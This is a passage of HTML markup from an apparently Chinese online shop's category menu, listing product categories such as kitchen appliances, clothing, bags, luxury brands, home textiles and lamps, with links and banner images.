                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2035"  class="hot-word ">手动工具</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2098" >厨房小电</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2102"  class="hot-word ">厨房小电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2103"  class="hot-word ">破壁机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2104"  class="hot-word bright">电烤箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2105"  class="hot-word ">面包机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2106"  class="hot-word ">煮蛋器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2107"  class="hot-word bright">电饼铛</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2108"  class="hot-word ">多用途锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2109"  class="hot-word ">空气炸锅</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2115" >个护健康</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2118"  class="hot-word ">剃须刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2119"  class="hot-word ">电动牙刷</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2120"  class="hot-word bright">电吹风</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2121"  class="hot-word ">按摩器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2122"  class="hot-word ">健康秤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2123"  class="hot-word ">脱毛器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2124"  class="hot-word ">理发器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2125"  class="hot-word ">足浴盆</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2126"  class="hot-word ">足疗机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2127"  class="hot-word bright">洁面仪</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2116" >家庭影音</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2128"  class="hot-word ">家庭影院</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2129"  class="hot-word ">迷你音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2130"  class="hot-word bright">KTV音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2131"  class="hot-word ">DVD</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2132"  class="hot-word ">功放</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2133"  class="hot-word ">回音壁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2134"  class="hot-word ">影音配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2117" >进口电器</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2135"  class="hot-word ">进口电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1451" >大家电</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2026"  class="hot-word ">厨房电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2033"  class="hot-word ">五金电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1452"  class="hot-word bright">平板电视</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1453"  class="hot-word ">空调</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1454"  class="hot-word bright">冰箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1455"  class="hot-word ">洗衣机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1456"  class="hot-word ">家庭影院</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1457"  class="hot-word ">播放机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1458"  class="hot-word bright">迷你音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1459"  class="hot-word ">烟机/灶具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1460"  class="hot-word bright">热水器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1461"  class="hot-word bright">消毒柜/洗碗机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1462"  class="hot-word ">酒柜/冰吧/冷柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1463"  class="hot-word ">电视盒子</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1464" >生活电器</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2029"  class="hot-word ">厨房电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2060"  class="hot-word ">电吹风</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1465"  class="hot-word ">净化器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1466"  class="hot-word bright">电风扇</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1467"  class="hot-word ">吸尘器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1468"  class="hot-word bright">加湿器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1469"  class="hot-word ">净水设备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1470"  class="hot-word ">饮水机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1471"  class="hot-word ">冷风扇</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1472"  class="hot-word bright">挂烫机/熨斗</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1473"  class="hot-word ">电话机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1474"  class="hot-word ">插座</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1475"  class="hot-word ">收录/音机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1476"  class="hot-word ">除湿/干衣机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1477"  class="hot-word ">清洁机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1478"  class="hot-word ">取暖电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1479"  class="hot-word ">其它生活电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=8"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219934268170.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=53"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219961829928.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href="?ctl=Product&met=detail&item_id=12"><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180814/1534219981397435.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2063" >潮流女鞋</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2064"  class="hot-word ">运动鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2066"  class="hot-word ">平底单鞋</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2136" >男装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2140"  class="hot-word bright">牛仔裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2141"  class="hot-word ">休闲裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2142"  class="hot-word ">衬衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2143"  class="hot-word ">真皮皮衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2144"  class="hot-word bright">卫衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2145"  class="hot-word ">马甲</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2146"  class="hot-word bright">西服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2148"  class="hot-word ">工装</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2137" >内衣</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2149"  class="hot-word ">文胸</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2150"  class="hot-word ">内裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2151"  class="hot-word ">吊带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2152"  class="hot-word ">休闲棉袜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2153"  class="hot-word ">美腿袜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2154"  class="hot-word ">保暖内衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2155"  class="hot-word ">塑身美体</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2156"  class="hot-word ">情趣内衣</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2138" >配饰</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2157"  class="hot-word ">围巾/丝巾</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2158"  class="hot-word ">棒球帽</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2159"  class="hot-word bright">贝雷帽</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2160"  class="hot-word ">游泳镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2161"  class="hot-word ">袖扣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2162"  class="hot-word ">真皮手套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2163"  class="hot-word ">毛线手套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2164"  class="hot-word ">礼帽</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2139" >童鞋</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2165"  class="hot-word ">运动鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2166"  class="hot-word ">靴子</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2167"  class="hot-word ">皮鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2168"  class="hot-word bright">凉鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2169"  class="hot-word ">拖鞋</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2170"  class="hot-word ">帆布鞋</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1303" >女装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1304"  class="hot-word ">T恤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1305"  class="hot-word ">衬衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1306"  class="hot-word ">针织衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1307"  class="hot-word bright">雪纺衫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1308"  class="hot-word ">卫衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1309"  class="hot-word ">马甲</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1310"  class="hot-word ">连衣裙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1311"  class="hot-word ">半身裙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1312"  class="hot-word bright">牛仔裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1313"  class="hot-word ">休闲裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1314"  class="hot-word ">打底裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1315"  class="hot-word ">正装裤</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1316"  class="hot-word bright">西服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1317"  class="hot-word bright">短外套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1318"  class="hot-word ">风衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1319"  class="hot-word ">大衣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1320"  class="hot-word ">皮衣皮草</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1321"  class="hot-word ">棉服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1322"  class="hot-word bright">羽绒服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1323"  class="hot-word ">孕妇装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1324"  class="hot-word ">大码装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1325"  class="hot-word ">中老年装</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1326"  class="hot-word bright">婚纱礼服</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1327"  class="hot-word ">女装</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329533623935.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329536833038.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180815/1534329541698567.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1199" >潮流女包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1200"  class="hot-word ">钱包/卡包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1201"  class="hot-word ">手拿包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1202"  class="hot-word ">单肩包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1203"  class="hot-word bright">双肩包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1204"  class="hot-word bright">手提包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1205"  class="hot-word ">斜挎包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1206" >时尚男包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1207"  class="hot-word bright">钱包/卡包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1208"  class="hot-word ">男士手包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1209"  class="hot-word ">腰带／礼盒</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1210"  class="hot-word ">商务公文包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1211" >功能箱包</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1212"  class="hot-word ">电脑数码包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1213"  class="hot-word ">拉杆箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1214"  class="hot-word ">旅行包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1215"  class="hot-word ">旅行配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1216"  class="hot-word ">休闲运动包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1217"  class="hot-word ">登山包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1218"  class="hot-word ">妈咪包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1219"  class="hot-word ">书包</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1220" >礼品</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1221"  class="hot-word ">火机烟具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1222"  class="hot-word bright">礼品文具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1223"  class="hot-word ">瑞士军刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1224"  class="hot-word ">收藏品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225"  class="hot-word ">工艺礼品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1226"  class="hot-word bright">创意礼品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1227"  class="hot-word ">礼卡礼卷</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1228"  class="hot-word ">鲜花速递</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1229"  class="hot-word ">婚庆用品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1230" >奢侈品</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1231"  class="hot-word ">奢侈品箱包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1232"  class="hot-word bright">钱包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1233"  class="hot-word ">服饰</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1234"  class="hot-word ">腰带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1235"  class="hot-word ">太阳镜眼镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1236"  class="hot-word ">配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1237"  class="hot-word bright">GUCCI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1238"  class="hot-word ">PRADA</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1239"  class="hot-word ">FENDI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1240"  class="hot-word ">BURBERRY</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1241"  class="hot-word ">MONTBLANC</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1242"  class="hot-word ">ARMANI</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1243"  class="hot-word ">RIMOWA</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1244"  class="hot-word ">RAY-BAN</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1245"  class="hot-word ">COACH</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                                                                                                                                                                                        </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2650" >建材配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2651"  class="hot-word ">强化复合地板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2652"  class="hot-word ">瓷砖</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2653"  class="hot-word ">墙纸</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2655"  class="hot-word ">墙油漆</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1246" >家纺</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1247"  class="hot-word ">床品件套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1248"  class="hot-word ">被子</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1249"  class="hot-word ">枕芯枕套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1250"  class="hot-word ">床单被罩</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1251"  class="hot-word ">毛巾被/毯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1252"  class="hot-word ">床垫/床褥</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1253"  class="hot-word bright">蚊帐/凉席</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1254"  class="hot-word ">抱枕坐垫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1255"  class="hot-word ">毛巾家纺</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1256"  class="hot-word ">电热毯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1257"  class="hot-word bright">窗帘/窗纱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1258"  class="hot-word ">酒店用品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1259" >灯具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1260"  class="hot-word ">壁灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1261"  class="hot-word ">台灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1262"  class="hot-word bright">节能灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1263"  class="hot-word ">装饰灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1264"  class="hot-word bright">落地灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1265"  class="hot-word ">应急灯/手电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1266"  class="hot-word ">LED灯</a>
